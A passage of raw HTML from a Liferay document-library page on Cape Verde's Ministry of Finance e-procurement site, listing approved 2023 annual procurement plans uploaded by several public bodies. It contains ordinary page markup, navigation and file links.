href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder=&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol=modifiedDate&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder=&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry=1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType=asc&amp;p_r_p_resetCur=false&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry=20&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId=3258830">Recente</a></li><li data-onclick="null" tabindex="-1"><button class="btn dropdown-item btn-sm btn-link" aria-label="Tipos de documentos" type="null">Tipos de documentos</button></li><li class="dropdown-subheader" role="presentation">Ordem por</li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/3258830?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry=20&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol=size">Tamanho</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/3258830?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry=20&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol=downloads">Downloads</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/3258830?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry=20&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol=modifiedDate">Data de Modificação</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/3258830?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry=20&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol=creationDate">Data de Criação</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/3258830?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry=20&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol=title">Título</a></li></ul></div></div></li><li class="nav-item"><a class=" nav-link nav-link-monospaced order-arrow-up-active" href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/3258830?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry=20&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType=desc" title="Descendente"><svg class="lexicon-icon lexicon-icon-order-arrow" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#order-arrow"/></svg></a></li></ul><div class="navbar-form navbar-form-autofit navbar-overlay navbar-overlay-sm-down"><div class="container-fluid container-fluid-max-xl"><form action="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcRenderCommandName=%2Fdocument_library%2Fsearch&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_repositoryId=89288&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_searchRepositoryId=89288&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId=3258830&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_searchFolderId=3258830&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_showSearchInfo=true" method="GET" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_null" role="search"><div class="input-group"><div class="input-group-item"><input aria-label="Search" class="form-control input-group-inset input-group-inset-after" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_keywords" placeholder="Pesquisar por:" ref="search" type="text"/><span class="input-group-inset-item input-group-inset-item-after"><button class="btn navbar-breakpoint-d-none btn-unstyled" aria-label="times" type="null"><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#times"/></svg></button><button class="btn btn-unstyled" aria-label="search" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></span></div></div><input name="p_p_mode" type="hidden" value="view"/><input name="p_p_state" type="hidden" value="normal"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_searchFolderId" type="hidden" value="3258830"/><input name="p_p_id" type="hidden" value="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9"/><input name="p_p_lifecycle" type="hidden" value="0"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_searchRepositoryId" type="hidden" value="89288"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId" type="hidden" value="3258830"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_showSearchInfo" type="hidden" value="true"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcRenderCommandName" type="hidden" value="/document_library/search"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_repositoryId" type="hidden" value="89288"/></form></div></div><ul class="navbar-nav"><li class="nav-item navbar-breakpoint-d-none"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="search" type="null"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></li><li class="nav-item"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="info-circle-open" title="Informação" type="null"><svg class="lexicon-icon lexicon-icon-info-circle-open" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#info-circle-open"/></svg></button></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link nav-link-monospaced btn-unstyled" data-onclick="toggle" ref="triggerButton" title="Estilo de exibição" type="button"><svg class="lexicon-icon lexicon-icon-list" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#list"/></svg></button><div class="dropdown-menu dropdown-menu-indicator-start" ref="menu"><ul class="list-unstyled"><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/3258830?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry=1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry=20&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_displayStyle=descriptive"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-list" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#list"/></svg></span>Lista</a></li></ul></div></div></li></ul></div></nav></div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_documentLibraryContainer"> <div class="closed sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_infoPanelId"> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_qfkd__column2__2" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-actions"> <li> </li> <li> </li> </ul> <h4 class="sidebar-title">Plano Anual de Aquisições - 2023</h4> <h5 class="sidebar-subtitle"> Pasta </h5> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_tabs110010111697105108115TabsId"> <a href="javascript:;" onClick=""> Detalhes </a> </li> </ul> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <dl class="sidebar-block"> <dt class="sidebar-dt"> Nº de Itens </dt> <dd class="sidebar-dd"> 23 </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> Admin MF </dd> </dl> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="document-library-breadcrumb" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_breadcrumbContainer"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_breadcrumbs-defaultScreen"> <ul aria-label="Documentos e Media" class="breadcrumb breadcrumb-horizontal" role="navigation"> <li class="" > <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcRenderCommandName=%2Fdocument_library%2Fview" > Início </a> </li> <li class="active" aria-current="page"> Plano Anual de Aquisições - 2023 </li> </ul> </div> </div> <form action="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcRenderCommandName=%2Fdocument_library%2Fedit_file_entry" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm2" method="get" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_formDate"     type="hidden" value="1768586759202"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect"     type="hidden" value="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/3258830?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder=&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol=modifiedDate&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder=&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry=1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType=asc&amp;p_r_p_resetCur=false&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry=20"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_repositoryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_repositoryId"     type="hidden" value="89288"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_newFolderId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_newFolderId"     type="hidden" value=""   /> <div class="document-container"> <div class="document-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_entriesContainer"> <div class=" lfr-search-container-wrapper main-content-body"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_entriesSearchContainer"> <div class="list-group-header"> <div class="list-group-header-title"> Documentos </div> </div> <ul class="list-group list-group-notification show-quick-actions-on-hover"> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Plano Anual de Aquisições ERIS 2023" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_rowIdsFileEntry" title="Selecionar" type="checkbox" value="3258652" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/89288/3258830/Plano+Anual+de+Aquisi%C3%A7%C3%B5es+ERIS+2023.pdf/d297e8f7-7aa4-5001-82bb-152bc17d9cc5?version=1.0&amp;t=1674652646078&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/89288/3258830/Plano+Anual+de+Aquisi%C3%A7%C3%B5es+ERIS+2023.pdf/d297e8f7-7aa4-5001-82bb-152bc17d9cc5?version=1.0&amp;t=1674652646078&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Emanuel Alves, modificado 2 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/3258652?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview%2F3258830%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%3D20" > Plano Anual de Aquisições ERIS 2023 </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Planos Anual de Aquisições </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="PAA Biblioteca Nacional_2023.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_rowIdsFileEntry" title="Selecionar" type="checkbox" value="3275658" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/89288/3258830/PAA+Biblioteca+Nacional_2023.pdf/ae2b7919-c56b-0067-7df8-76830d879162?version=1.0&amp;t=1675266354548&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/89288/3258830/PAA+Biblioteca+Nacional_2023.pdf/ae2b7919-c56b-0067-7df8-76830d879162?version=1.0&amp;t=1675266354548&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Maria Borja, modificado 2 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/3275658?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview%2F3258830%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%3D20" > PAA Biblioteca Nacional_2023.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Planos Anual de Aquisições </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Plano Anual de Aquisição 2023" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_rowIdsFileEntry" title="Selecionar" type="checkbox" value="3275723" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/89288/3258830/Plano+Anual+de+Aquisi%C3%A7%C3%A3o+2023.pdf/e4213922-0306-c37e-7e01-53a7903c66d3?version=1.0&amp;t=1675267395338&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/89288/3258830/Plano+Anual+de+Aquisi%C3%A7%C3%A3o+2023.pdf/e4213922-0306-c37e-7e01-53a7903c66d3?version=1.0&amp;t=1675267395338&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Carlos Aberto Silva Pinto Pereira, modificado 2 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/3275723?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview%2F3258830%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%3D20" > Plano Anual de Aquisição 2023 </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Planos Anual de Aquisições </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Plano Anual de Aquisição Câmara Municipal de São Miguel" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_rowIdsFileEntry" title="Selecionar" type="checkbox" value="3275889" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/89288/3258830/Plano+Anual+de+Aquisi%C3%A7%C3%A3o+C%C3%A2mara+Municipal+de+S%C3%A3o+Miguel.pdf/29029416-d1b0-443e-f7a0-d6df4908a874?version=1.0&amp;t=1675269378020&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/89288/3258830/Plano+Anual+de+Aquisi%C3%A7%C3%A3o+C%C3%A2mara+Municipal+de+S%C3%A3o+Miguel.pdf/29029416-d1b0-443e-f7a0-d6df4908a874?version=1.0&amp;t=1675269378020&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Karline Silva, modificado 2 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/3275889?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview%2F3258830%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%3D20" > Plano Anual de Aquisição Câmara Municipal de São Miguel </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Planos Anual de Aquisições </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="PLANO ANUAL AQUISIÇÕES_INIDA_2023.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_rowIdsFileEntry" title="Selecionar" type="checkbox" value="3287088" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/89288/3258830/PLANO+ANUAL+AQUISI%C3%87%C3%95ES_INIDA_2023.pdf/8d4bf9b5-65c0-11e8-0582-718bec418026?version=1.0&amp;t=1675682151409&amp;documentThumbnail=1')">
